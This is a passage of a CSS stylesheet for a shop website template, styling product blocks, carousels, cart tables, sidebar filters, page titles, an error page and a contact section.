.category-block-two.child-two .inner-box:before {
  background: #f0e2e3;
}
.category-block-two.child-two .inner-box:hover h4 a {
  color: #e69da2;
}
.category-block-two.child-two .content:before {
  background: #f0e2e3;
}
.category-block-two.child-two .content:after {
  color: #f0e2e3;
}
.category-block-two.child-three .link {
  background: #f1ede1;
}
.category-block-two.child-three .inner-box:before {
  background: #f1ede1;
}
.category-block-two.child-three .inner-box:hover h4 a {
  color: #c9b579;
}
.category-block-two.child-three .content:before {
  background: #f1ede1;
}
.category-block-two.child-three .content:after {
  color: #f1ede1;
}

/***

====================================================================
    Products Section
====================================================================

***/
.products-section {
  position: relative;
  padding: 120px 0;
}

.products-section .bg-image {
  position: absolute;
  left: 0;
  top: 0;
  height: 670px;
  width: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  background-attachment: fixed;
}

.products-section .bg-image:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: #113629;
  opacity: 0.7;
  content: "";
}

.products-section .bg-image:after {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 50px;
  width: 100%;
  background-image: url(../images/icons/pattern-8.png);
  background-position: center bottom;
  content: "";
}

.products-section .sec-title h2 {
  font-size: 60px;
}

.products-section .sec-title .theme-btn {
  margin-top: 30px;
}

.products-box {
  max-width: 1530px;
  position: relative;
  padding: 120px 60px 90px;
  margin: 120px auto 0;
  background-color: #f7f5ee;
  overflow: hidden;
  border-radius: 10px;
}

.products-box:before {
  position: absolute;
  left: -90px;
  bottom: 0;
  height: 70%;
  width: 100%;
  background: url(../images/icons/shape-7.png) top left no-repeat;
  content: "";
}

.products-box .sec-title {
  margin-bottom: 30px;
}

.products-box .outer-box {
  position: relative;
  padding-right: 400px;
}

.products-box .outer-box .banner-box-two {
  position: absolute;
  right: 0;
  top: 0;
}

.banner-box-two {
  position: relative;
}

.banner-box-two .inner-box:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgb(22, 67, 51)), to(rgba(229, 229, 229, 0)));
  background: linear-gradient(to bottom, rgb(22, 67, 51) 0%, rgba(229, 229, 229, 0) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="var(--theme-color3)", endColorstr="#00e5e5e5",GradientType=0 );
  content: "";
}

.banner-box-two .inner-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  max-width: 370px;
  background: var(--theme-color3);
  border-radius: 10px;
  min-height: 440px;
  text-align: center;
  overflow: hidden;
  padding: 20px 20px;
}

.banner-box-two .title {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  font-size: 20px;
  color: #ffffff;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.banner-box-two .title strong {
  font-size: 60px;
  line-height: 1em;
  color: var(--theme-color2);
  font-weight: 400;
}

.banner-box-two h4 {
  font-size: 30px;
  line-height: 1.2em;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  margin-bottom: 30px;
}

.product-block-two {
  position: relative;
  margin-bottom: 30px;
}

.product-block-two .inner-box {
  position: relative;
  border: 2px solid transparent;
  border-radius: 10px;
  background: #ffffff;
  padding: 20px 20px;
  padding-left: 150px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  min-height: 150px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block-two .inner-box:hover {
  border: 2px solid var(--theme-color1);
}

.product-block-two .image {
  position: absolute;
  left: 20px;
  top: 20px;
  border-radius: 50%;
  overflow: hidden;
  height: 110px;
  width: 110px;
  border: 1px solid #e4e1d6;
  margin-bottom: 0px;
}

.product-block-two .image img {
  width: auto;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block-two .inner-box:hover .image img {
  -webkit-transform: scale(-1) rotate(180deg);
  transform: scale(-1) rotate(180deg);
}

.product-block-two h4 {
  display: block;
  font-size: 22px;
  color: var(--theme-color3);
  font-weight: 700;
  margin-bottom: 5px;
}

.product-block-two h4 a {
  color: var(--theme-color3);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block-two .price {
  display: block;
  font-size: 16px;
  line-height: 26px;
  color: var(--theme-color1);
  font-weight: 600;
}

.product-block-two .price del {
  display: inline-block;
  margin-left: 15px;
  font-size: 16px;
  color: #ff0000;
  line-height: 27px;
  opacity: 0.3;
}

.product-block-two .rating {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 14px;
  color: #ffc737;
}

.products-carousel .owl-nav {
  display: none;
}

.products-carousel .owl-dots {
  position: absolute;
  right: 0;
  top: -80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  z-index: 8;
}

.products-carousel .owl-dot {
  position: relative;
  height: 7px;
  width: 7px;
  display: block;
  background: #879d91;
  margin-right: 5px;
  border-radius: 5px;
  display: block;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.products-carousel .owl-dot.active {
  background: var(--theme-color3);
}

/***

====================================================================
    Featured Products
====================================================================

***/
.featured-products {
  position: relative;
  padding: 120px 0 90px;
}

.featured-products .bg-shape {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: url(../images/icons/pattern-7.png) left bottom no-repeat;
  background-size: 700px;
}

/*=== Mixitup Gallery ===*/
.featured-products .filters {
  margin-bottom: 40px;
  text-align: center;
}

.featured-products .filters .filter-tabs {
  position: relative;
  display: inline-block;
}

.featured-products .filters li {
  border-radius: 10px;
  position: relative;
  display: inline-block;
  line-height: 24px;
  padding: 0px 2px 10px;
  cursor: pointer;
  color: #797f7d;
  font-weight: 500;
  font-size: 18px;
  margin: 0 12px 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.featured-products .filters li:last-child {
  margin-right: 0;
}

.featured-products .filters .filter.active,
.featured-products .filters .filter:hover {
  background-color: var(--headings-color);
  color: #fff;
}

.featured-products .filters li:before {
  position: absolute;
  left: 0;
  bottom: 8px;
  height: 2px;
  width: 100%;
  content: "";
  background-color: var(--theme-color1);
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: top right;
  transform-origin: top right;
  -webkit-transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  -webkit-transition: -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1); /* easeInOutQuint */
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
  transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1); /* easeInOutQuint */
}

.featured-products .filters li.active:before,
.featured-products .filters li:hover:before {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
  -webkit-transform-origin: bottom left;
  transform-origin: bottom left;
}

.product-block {
  position: relative;
  margin-bottom: 30px;
}

.product-block.mix {
  display: none;
}

.product-block .inner-box {
  position: relative;
  border: 2px solid #e4e1d5;
  border-radius: 10px;
  text-align: center;
  background: #ffffff;
  overflow: hidden;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block .inner-box:hover {
  border: 2px solid var(--theme-color1);
  -webkit-box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
}

.product-block .image {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  overflow: hidden;
  margin-bottom: 0px;
}

.product-block .image:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgb(255, 255, 255)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgb(255, 255, 255) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#00ffffff",GradientType=1 );
  content: "";
  opacity: 0.3;
  left: -100%;
  pointer-events: none;
  z-index: 1;
}

.product-block .inner-box:hover .image:before {
  left: 100%;
  -webkit-transition: all 1000ms ease;
  transition: all 1000ms ease;
}

.product-block .image img {
  width: auto;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block .inner-box:hover .image img {
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}

.product-block .content {
  position: relative;
  padding: 30px 30px 30px;
}

.product-block h4 {
  display: block;
  color: var(--theme-color2);
  margin-bottom: 5px;
}

.product-block h4 a {
  color: var(--theme-color2);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block h4 a:hover {
  color: var(--theme-color1);
}

.product-block .price {
  display: block;
  font-size: 16px;
  line-height: 26px;
  color: var(--text-gray-silver);
  font-weight: 600;
}

.product-block .price del {
  display: inline-block;
  margin-left: 15px;
  font-size: 16px;
  color: #ff0000;
  line-height: 27px;
  opacity: 0.3;
}

.product-block .rating {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 14px;
  color: #ffc737;
}

.product-block .tag {
  position: absolute;
  top: 30px;
  left: 20px;
  font-size: 14px;
  line-height: 23px;
  color: #ffffff;
  background: #FD5F5C;
  font-weight: 400;
  padding: 0 12px;
  border-radius: 3px;
  z-index: 9;
  font-style: italic;
  text-transform: uppercase;
}

.product-block .icon-box {
  position: absolute;
  right: 20px;
  top: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block .inner-box:hover .icon-box {
  top: 20px;
  opacity: 1;
  visibility: visible;
  -webkit-transition-delay: 300ms;
  transition-delay: 300ms;
}

.product-block .ui-btn {
  position: relative;
  display: block;
  height: 40px;
  width: 40px;
  font-size: 14px;
  line-height: 40px;
  text-align: center;
  color: #ffffff;
  z-index: 9;
  background-color: var(--theme-color1);
  color: var(--headings-color);
  cursor: pointer;
  border-radius: 50px;
  margin-bottom: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block .ui-btn:hover {
  background-color: var(--theme-color2);
  color: #fff;
}

.product-block .cat {
  display: block;
  font-size: 18px;
  color: #707070;
  font-style: italic;
  font-family: "Jost", sans-serif;
  margin-bottom: 5px;
}

/*
 * shop-catalog-layouts.scss
 * -----------------------------------------------
*/
table.tbl-shopping-cart .product-thumbnail, table.cart-total .product-thumbnail {
  min-width: 64px;
}
table.tbl-shopping-cart img, table.cart-total img {
  width: 64px;
  -webkit-box-shadow: none;
          box-shadow: none;
}
table.tbl-shopping-cart th,
table.tbl-shopping-cart td, table.cart-total th,
table.cart-total td {
  vertical-align: middle;
  border-left: 1px solid #e3e3e3;
  padding: 20px 30px;
}
table.tbl-shopping-cart .product-name a, table.cart-total .product-name a {
  color: var(--headings-color);
}
table.tbl-shopping-cart .product-name .variation, table.cart-total .product-name .variation {
  font-size: 0.9rem;
  list-style: none;
}
table.tbl-shopping-cart .product-remove a, table.cart-total .product-remove a {
  display: inline-block;
  width: 24px;
  height: 24px;
  line-height: 20px;
  border-radius: 24px;
  -webkit-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  background-color: #757575;
  color: #ffffff;
  text-align: center;
}
table.tbl-shopping-cart .coupon-form .apply-button, table.cart-total .coupon-form .apply-button {
  position: relative;
  display: inline-block;
  color: #1e2434;
  background: #f4f5f4;
  padding: 15px 29px;
  cursor: pointer;
  text-transform: uppercase;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
table.tbl-shopping-cart .coupon-form .apply-button:hover, table.cart-total .coupon-form .apply-button:hover {
  color: #fff;
  background-color: var(--theme-color2);
}

table.tbl-shopping-cart > thead > tr > th,
table.tbl-shopping-cart > tbody > tr > th,
table.tbl-shopping-cart > tfoot > tr > th {
  color: #444;
}

.payment-method .accordion-box .block {
  background: #f4f5f4;
  -webkit-box-shadow: none;
          box-shadow: none;
  margin-bottom: 20px;
}
.payment-method .accordion-box .block .acc-content .payment-info {
  position: relative;
  display: block;
  background-color: #fff;
  padding: 30px 30px 10px 30px;
}
.payment-method .accordion-box .block:last-child {
  margin-bottom: 0px;
}
.payment-method .accordion-box .block .acc-btn {
  padding: 19px 30px 22px 30px;
}
.payment-method .accordion-box .block .acc-btn .icon-outer {
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  position: absolute;
  top: 50%;
  right: 30px;
  height: auto;
  /* line-height: 65px; */
  font-size: 28px;
  color: #1e2434;
}
.payment-method .accordion-box .block .acc-btn.active .icon-outer {
  color: var(--text-color-bg-theme-color2);
}
.payment-method .payment-method h3 {
  margin-bottom: 32px;
}

.shop-sidebar {
  position: relative;
  display: block;
}
.shop-sidebar .sidebar-search {
  margin-bottom: 30px;
}
.shop-sidebar .sidebar-search .search-form .form-group {
  position: relative;
  margin: 0px;
}
.shop-sidebar .sidebar-search .search-form .form-group input[type=search] {
  position: relative;
  width: 100%;
  height: 52px;
  background-color: var(--theme-light-background);
  border: 1px solid var(--theme-light-background);
  border-radius: 5px;
  color: #646578;
  padding: 10px 60px 10px 20px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.shop-sidebar .sidebar-search .search-form .form-group button {
  position: absolute;
  display: inline-block;
  top: 5px;
  right: 5px;
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  font-size: 18px;
  color: #fff;
  background-color: var(--theme-color2);
  cursor: pointer;
  border-radius: 3px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.shop-sidebar .sidebar-search .search-form .form-group button:hover {
  color: var(--headings-color);
  background-color: var(--theme-color1);
}
.shop-sidebar .sidebar-widget {
  position: relative;
  display: block;
  background-color: var(--theme-light-background);
  padding: 35px 30px 37px 30px;
  border-radius: 5px;
  margin-bottom: 30px;
}
.shop-sidebar .sidebar-widget:last-child {
  margin-bottom: 0px;
}
.shop-sidebar .sidebar-widget .widget-title {
  position: relative;
  display: block;
  margin-bottom: 16px;
}
.shop-sidebar .category-widget .category-list li {
  position: relative;
  display: block;
  margin-bottom: 14px;
}
.shop-sidebar .category-widget .category-list li:last-child {
  margin-bottom: 0px;
}
.shop-sidebar .category-widget .category-list li a {
  position: relative;
  display: inline-block;
  color: #646578;
  font-weight: 400;
  padding-left: 20px;
}
.shop-sidebar .category-widget .category-list li a:before {
  position: absolute;
  content: "\f0da";
  font-family: "Font Awesome 6 Pro";
  left: 0px;
  top: 0px;
  font-size: 16px;
  font-weight: 600;
  color: var(--theme-color2);
}
.shop-sidebar .category-widget .category-list li a:hover {
  color: var(--theme-color1);
}
.shop-sidebar .price-filters .widget-title {
  margin-bottom: 28px;
}
.shop-sidebar .post-widget {
  padding-bottom: 9px;
}
.shop-sidebar .post-widget .post {
  position: relative;
  padding-left: 90px;
  padding-bottom: 24px;
  margin-bottom: 23px;
  min-height: 108px;
  border-bottom: 1px solid #e1e1e1;
}
.shop-sidebar .post-widget .post:last-child {
  margin-bottom: 0px;
  border-bottom: none;
}
.shop-sidebar .post-widget .post .post-thumb {
  position: absolute;
  left: 0px;
  top: 7px;
  width: 70px;
  height: 70px;
  border: 1px solid #d0d4dd;
  border-radius: 5px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.shop-sidebar .post-widget .post .post-thumb img {
  width: 100%;
  border-radius: 5px;
}
.shop-sidebar .post-widget .post a {
  position: relative;
  display: inline-block;
  font-size: 16px;
  line-height: 26px;
  color: #646578;
  margin-bottom: 7px;
}
.shop-sidebar .post-widget .post .price {
  position: relative;
  display: block;
  font-size: 14px;
  line-height: 24px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  color: #0a267a;
}
.shop-sidebar .post-widget .post:hover .post-thumb {
  border-color: var(--theme-color1);
}
.shop-sidebar .post-widget .post:hover a {
  color: var(--theme-color1);
}

.range-slider {
  position: relative;
}
.range-slider .title {
  line-height: 26px;
  position: relative;
  display: inline-block;
  margin-right: 4px;
}
.range-slider .title:before {
  position: absolute;
  content: "$";
  left: -5px;
  top: -19px;
  color: #646578;
  font-size: 18px;
}
.range-slider p {
  position: relative;
  display: inline-block;
  color: #646578;
  margin-right: 10px !important;
}
.range-slider .input {
  color: #646578;
  max-width: 75px;
  font-size: 18px;
  margin-top: 5px;
  position: relative;
  display: inline-block;
}
.range-slider .input input {
  background: none;
  color: #646578;
  font-size: 15px;
  text-align: left;
}
.range-slider .ui-widget.ui-widget-content {
  height: 4px;
  border: none;
  margin-bottom: 14px;
  background-color: #d0d4dd;
  border-radius: 2px;
}
.range-slider .ui-slider .ui-slider-range {
  top: 0px;
  height: 4px;
  background-color: var(--theme-color1);
}
.range-slider .ui-state-default {
  top: -5px;
  width: 14px;
  height: 14px;
  border: none;
  border-radius: 50%;
  cursor: pointer;
  margin-left: 0px;
  background-color: var(--theme-color1);
  position: absolute;
}
.range-slider .ui-state-default:before {
  position: absolute;
  content: "";
  background-color: #ffffff;
  width: 6px;
  height: 6px;
  left: 4px;
  top: 4px;
  border-radius: 50%;
}
.range-slider .ui-widget-content .ui-state-default {
  top: -5px;
  width: 14px;
  height: 14px;
  border: none;
  border-radius: 50%;
  cursor: pointer;
  margin-left: 0px;
  background-color: var(--theme-color1);
}
.range-slider .ui-widget-content .ui-state-default:before {
  position: absolute;
  content: "";
  background-color: #ffffff;
  width: 6px;
  height: 6px;
  left: 4px;
  top: 4px;
  border-radius: 50%;
}
.range-slider input[type=submit] {
  position: relative;
  display: block;
  background: var(--theme-color1);
  color: var(--headings-color);
  float: right;
  text-align: center;
  border: none;
  font-size: 14px;
  font-weight: 600;
  margin-top: 0;
  text-transform: capitalize;
  cursor: pointer;
  padding: 7px 20px;
  border-radius: 10px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.range-slider input[type=submit]:hover {
  color: #fff;
  background-color: var(--theme-color2);
}

/*** 

====================================================================
Page Title
====================================================================

***/
@-webkit-keyframes "ripple" {
  70% {
    -webkit-box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
@keyframes "ripple" {
  70% {
    -webkit-box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
.page-title {
  background-color: var(--theme-color2);
  position: relative;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  padding: 110px 0 110px;
  min-height: 250px;
}
@media only screen and (max-width: 768px) {
  .page-title {
    padding: 110px 0 110px;
  }
}
.page-title .title {
  font-size: 64px;
  margin-bottom: 17px;
}
.page-title .text {
  position: relative;
  font-size: 16px;
  line-height: 26px;
  letter-spacing: 0.05em;
  max-width: 520px;
}

.page-breadcrumb {
  position: relative;
  margin-top: 5px;
}
.page-breadcrumb li {
  position: relative;
  display: inline-block;
  margin-right: 12px;
  padding-right: 13px;
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
}
.page-breadcrumb li:after {
  position: absolute;
  content: "\f105";
  right: -6px;
  top: 1px;
  font-size: 14px;
  font-weight: 900;
  font-family: "Font Awesome 6 Pro";
}
.page-breadcrumb li:last-child {
  padding-right: 0px;
  margin-right: 0px;
}
.page-breadcrumb li:last-child::after {
  display: none;
}
.page-breadcrumb li a {
  color: var(--theme-color2);
  font-weight: 500;
  text-transform: capitalize;
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.page-breadcrumb li a:hover {
  color: var(--theme-color1);
}

.page-title.style-two {
  background-position: center center;
}
.page-title.style-two .page-breadcrumb-outer {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  padding: 10px 0;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
  z-index: 8;
}
.page-title.style-two .page-breadcrumb li {
  color: rgb(7, 7, 16);
  font-weight: 600;
}
.page-title.style-two .page-breadcrumb li:after {
  color: rgb(7, 7, 16);
}
.page-title.style-two .page-breadcrumb li a {
  color: rgba(7, 7, 16, 0.6);
}
.page-title.style-two .page-breadcrumb li a:hover {
  color: rgb(7, 7, 16);
}

.play-now {
  position: relative;
  display: block;
  z-index: 9;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.play-now .icon {
  position: relative;
  display: inline-block;
  height: 70px;
  width: 70px;
  text-align: center;
  line-height: 70px;
  background-color: #ffffff;
  color: #ff6d2e;
  z-index: 1;
  padding-left: 0px;
  font-size: 14px;
  display: block;
  border-radius: 50%;
  -webkit-box-shadow: 0 0px 10px 0 rgba(255, 255, 255, 0.3);
  -ms-box-shadow: 0 0px 10px 0 rgba(255, 255, 255, 0.3);
  -o-box-shadow: 0 0px 10px 0 rgba(255, 255, 255, 0.3);
  box-shadow: 0 0px 10px 0 rgba(255, 255, 255, 0.3);
  -webkit-transform-origin: center;
  transform-origin: center;
}
.play-now .ripple {
  position: absolute;
  top: 50%;
  left: 50%;
  height: 70px;
  width: 70px;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  border-radius: 50%;
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -webkit-animation: ripple 3s infinite;
  animation: ripple 3s infinite;
}
.play-now .ripple:before {
  position: absolute;
  top: 50%;
  left: 50%;
  height: 70px;
  width: 70px;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  border-radius: 50%;
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -webkit-animation: ripple 3s infinite;
  animation: ripple 3s infinite;
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
  content: "";
  position: absolute;
}
.play-now .ripple:after {
  position: absolute;
  top: 50%;
  left: 50%;
  height: 70px;
  width: 70px;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  border-radius: 50%;
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -webkit-animation: ripple 3s infinite;
  animation: ripple 3s infinite;
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
  content: "";
  position: absolute;
}

.background-image {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-repeat: repeat;
  background-position: center;
  background-size: cover;
}

.error-page__inner {
  position: relative;
  display: block;
  text-align: center;
}
.error-page__inner .error-page__title-box {
  position: relative;
  display: block;
}
.error-page__inner .error-page__title {
  position: relative;
  display: inline-block;
  font-size: 280px;
  line-height: 280px;
  margin-bottom: 0;
  color: var(--theme-color1);
}
.error-page__inner .error-page__sub-title {
  font-size: 40px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  line-height: 50px;
  margin-top: -16px;
}
.error-page__inner .error-page__text {
  font-size: 20px;
  line-height: 30px;
  text-align: center;
}
.error-page__inner .error-page__form {
  position: relative;
  display: block;
  margin: 42px auto 20px;
}
.error-page__inner .error-page__form input[type=search] {
  height: 60px;
  width: 100%;
  border: none;
  outline: none;
  background-color: #f5f5f5;
  font-size: 14px;
  color: #333;
  padding-left: 50px;
  padding-right: 75px;
  border-radius: 7px;
}
.error-page__inner .error-page__form button[type=submit] {
  background-color: transparent;
  font-size: 22px;
  position: absolute;
  top: 0;
  right: 0px;
  bottom: 0;
  width: 72px;
  outline: none;
  border: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0;
}
.error-page__inner .error-page__form-input {
  position: relative;
  display: block;
  max-width: 570px;
  width: 100%;
  margin: 0 auto;
}

/***

====================================================================
        Contact
====================================================================

***/
.contact-details__info {
  position: relative;
  display: block;
  margin-top: 41px;
}
.contact-details__info li {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.contact-details__info li .icon {
  height: 80px;
  width: 80px;
  background-color: var(--theme-color1);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.contact-details__info li .icon span {
  color: #fff;
  font-size: 25px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.contact-details__info li:hover .icon {
  background-color: var(--theme-color2);
}
.contact-details__info li:hover .icon span {
  color: var(--theme-color1);
}
.contact-details__info li:hover .text a {
  color: var(--notech-base);
}
.contact-details__info li:hover .text a span {
  color: var(--notech-gray);
}
.contact-details__info li .text {
  margin-left: 30px;
}
.contact-details__info li .text p {
  font-size: 14px;
  line-height: 24px;
}
.contact-details__info li .text a {
  font-size: 18px;
  color: var(--notech-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.contact-details__info li .text span {
  font-size: 20px;
  color: var(--notech-black);
}
.contact-details__info li + li {
  margin-top: 19px;
}

.map {
  height: 450px;
}

/***
=============================================
    Services Details
=============================================
***/
.service-sidebar {
  position: relative;
  display: block;
  max-width: 365px;
  width: 100%;
}
.service-sidebar .service-sidebar-single {
  position: relative;
  display: block;
  margin-bottom: 30px;
}
.service-sidebar .service-sidebar-single-services {
  position: relative;
  display: block;
  background: #f6f4ec;
  border-radius: 10px;
  padding: 35px 30px 25px;
}
.service-sidebar .service-sidebar-single-services .title {
  position: relative;
  display: block;
  margin-bottom: 12px;
  padding-left: 20px;
}
.service-sidebar .service-sidebar-single-services .title h3 {
  color: var(--headings-color);
  font-size: 20px;
  line-height: 30px;
  letter-spacing: -0.02em;
}
.service-sidebar .service-sidebar-single-services ul {
  position: relative;
  display: block;
  margin-top: 10px;
}
.service-sidebar .service-sidebar-single-services ul li {
  position: relative;
  display: block;
  margin-bottom: 5px;
  margin-top: -10px;
}
.service-sidebar .service-sidebar-single-services ul li:last-child {
  margin-bottom: 0;
}
.service-sidebar .service-sidebar-single-services ul li a {
  position: relative;
  display: block;
  color: var(--agriox-color-1, #687469);
  font-size: 18px;
  padding: 22px 20px 22px;
  border-radius: 10px;
  background: transparent;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  -webkit-transition-delay: 0.1s;
          transition-delay: 0.1s;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.service-sidebar .service-sidebar-single-services ul li a:hover {
  color: var(--headings-color);
}
.service-sidebar .service-sidebar-single-services ul li a:hover::before {
  opacity: 1;
  -webkit-transform: perspective(400px) rotateX(0deg);
          transform: perspective(400px) rotateX(0deg);
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  -webkit-transition-delay: 0.1s;
          transition-delay: 0.1s;
}
.service-sidebar .service-sidebar-single-services ul li a:hover i {
  color: var(--theme-color1);
}
.service-sidebar .service-sidebar-single-services ul li a::before {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  content: "";
  z-index: -1;
  opacity: 1;
  -webkit-transform: perspective(400px) rotateX(90deg);
          transform: perspective(400px) rotateX(90deg);
  -webkit-transform-origin: bottom;
          transform-origin: bottom;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  -webkit-transition-delay: 0.1s;
          transition-delay: 0.1s;
  background: #ffffff;
